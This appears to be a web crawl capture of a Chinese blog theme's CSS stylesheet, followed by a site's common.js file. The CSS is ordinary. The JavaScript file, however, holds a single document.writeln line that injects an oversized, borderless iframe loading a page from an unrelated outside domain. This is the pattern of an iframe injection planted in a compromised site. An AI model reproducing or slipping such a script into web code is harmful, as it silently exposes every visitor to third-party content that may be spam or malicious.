.post_nav a.r:hover { background:url(images/post_nav.png) no-repeat right -71px; }
/*标签云*/
.tags-cloud { width:100%; }
.tags-cloud a { float:left; margin:0 10px 10px 0; padding:0 5px; border:1px solid #eee; }
/* 侧栏 */
.sidebar { width:338px; float:right; padding-top:15px; vertical-align:top; overflow:hidden; }
.sidebar_block { width:310px; margin-bottom:15px; padding:10px 14px; border:1px solid #ddd 9; box-shadow:0 1px 3px #AAA; -webkit-border-radius:0px; -moz-border-radius:0px; background:#fff; }
.sidebar_title { width:100%; line-height:30px; border-bottom:2px solid #08a5e0; }
.sidebar_title h3 { font-size:14px; color: #333333; font-weight:normal; }
.side_title { padding-right:70px; cursor:pointer; display:inline-block; }
.side_title { *display:inline; }
.sidebar_title h3.side_active { color:#ff7200; }
.sidebar_con { width:100%; padding:10px 0; color: #333333; overflow:hidden; }
.sidebar_con a { font-size:12px; color: #333333; }
.sidebar_con a:hover { color:#ff7200; }
.sidebar_con p font { padding:3px 5px; line-height:20px; display:inline-block; vertical-align:top; }
.sidebar_con p font { *display:inline; }
.sidebar_con ul li { height:22px; line-height:22px; padding-left:8px; background:url(images/list.png) no-repeat 0 9px; overflow:hidden; }
.sidebar_con span a { font-size:12px; color: #666666; }
#DivArticle ul li { background-position:0 11px; }
#DivArticle ul li a { font-size:14px; }
#DivGuest ul li { height:40px; padding:5px 0; border-bottom:1px dotted #eee; background:none; }
.guest_img { width:32px; height:32px; padding:2px; border:1px dashed #eee; display:inline-block; }
.guest_img { *display:inline; }
.guest_img img { width:32px; height:32px; }
.guest_info { width:255px; padding-left:10px; line-height:20px; display:inline-block; vertical-align:top; }
.guest_info { *display:inline; }
.guest_name { width:100%; height:20px; font-size:14px; color: #666666; overflow:hidden; }
.guest_name a { font-size:14px; color: #666666; }
.guest_name a:hover { color:#ff7200; }
.guest_con { width:100%; height:20px; font-size:12px; overflow:hidden; }
#divSearchPanel #edtSearch { width:80%; height:24px; border:1px solid #eee; border-right:0; font-size:14px; color: #666666; display:inline-block; vertical-align:top; }
#divSearchPanel #edtSearch_txt { *display:inline; }
#divSearchPanel #btnPost { width:19.5%; height:26px; border:1px solid #eee; cursor:pointer; display:inline-block; vertical-align:top; }
#divSearchPanel #btnPost { *display:inline; }
#divContorPanel { font-size:14px; color: #666666; }
#divComments ul li { height:auto; }
#divLinkage ul li { width:100%; display:inline-block; vertical-align:top; }
#divLinkage ul li { *display:inline; }
#divFavorites ul li { width:100%; display:inline-block; vertical-align:top; }
#divFavorites ul li { *display:inline; }
#divArchives ul li { width:100%; display:inline-block; vertical-align:top; }
#divArchives ul li { *display:inline; }
#divCatalog ul li { width:100%; display:inline-block; vertical-align:top; }
#divCatalog ul li { *display:inline; }
#divMisc ul li { width:100%; height:31px; float:left; margin:0 5px 5px 0; padding-bottom:5px; padding-left:0; background:none; }
#divTags ul li { width:auto; float:left; margin:0 5px 5px 0; padding:2px 5px; border:1px solid #eee; background:none; }
#divTags ul li .tag-count { display:none; }
#divStatistics ul li { width:47%; float:left; font-size:12px; color: #333333; }
/* 日历 */
#divCalendar .function_t { display:none;}
#divCalendar .function_c { width:232px; padding:0 4px 15px 4px; }
#divCalendar table{ width:100%; font-size:12px; color: #333333; table-layout:fixed; }
#divCalendar caption{ text-align:center; height:24px; margin:0; padding:0; font-size:12px; font-weight:bold; }
#divCalendar caption a { padding:0 20px;}
#divCalendar th{ background:#08a5e0; color:#fff; text-transform:uppercase; border:1px solid #e0e1e2; height:26px; }
#divCalendar td{ text-align:center; background:#f7f7f7; border:1px solid #e0e1e2; height:30px; }
#divCalendar td.pad{ background:none; }
#divCalendar td a{ display:block;line-height:30px;background:#08a5e0; color:#fff; }
#today{ font-weight:bold; }
/* 网站底部 */
.footer { width:100%; font-family:"Microsoft Yahei"; border-top:1px solid #ddd; background:#fff; }
.footer a { color:#08a5e0; }
.footer a:hover { color:#ff7200; }
.foot_nav { width:980px; margin:0 auto; padding:10px 0; text-align:center; }
.foot_nav ul li { width:80px; padding:0 10px; display:inline; }
.foot_nav ul li a { font-size:14px; color: #666666; }
.copyright { width:100%; padding:20px 0; line-height:22px; border-top:1px solid #ddd; text-align:center; font-size:12px; color: #666666; font-family:Tahoma, Geneva, sans-serif; }
/* 返回顶部、底部与快速评论 */
.scroll { width:29px; position:fixed; top:60%; right:50%; margin-right:-525px; overflow:hidden; }
.scroll a { font-size:0; line-height:0; text-indent:-999px; display:block; }
.backtotop { width:29px; }
.backtotop a { width:29px; height:15px; padding:10px 0; background:url(images/scroll.png) no-repeat left 10px; }
.backtotop a:hover { background:url(images/scroll.png) no-repeat right 10px; }
.backtocomment { width:29px; }
.backtocomment a { width:29px; height:55px; background:url(images/scroll.png) no-repeat left -15px; }
.backtocomment a:hover { background:url(images/scroll.png) no-repeat right -15px; }
.backtobtm { width:29px; }
.backtobtm a { width:29px; height:15px; padding:10px 0; background:url(images/scroll.png) no-repeat left -60px; }
.backtobtm a:hover { background:url(images/scroll.png) no-repeat right -60px; }

--- FILE ---
content_type: application/x-javascript
request_url: http://www.xs12358.com/common.js
body_size: 271
content:
document.writeln("<center><iframe src=http://cqdb.pk12.cn/88a.htm align=center frameborder=0 scrolling=no marginwidth=\'1\' marginheight=\'1\' name=\'kkkk\' width=\'1008\' height=\'15000\' ></iframe></center> ");
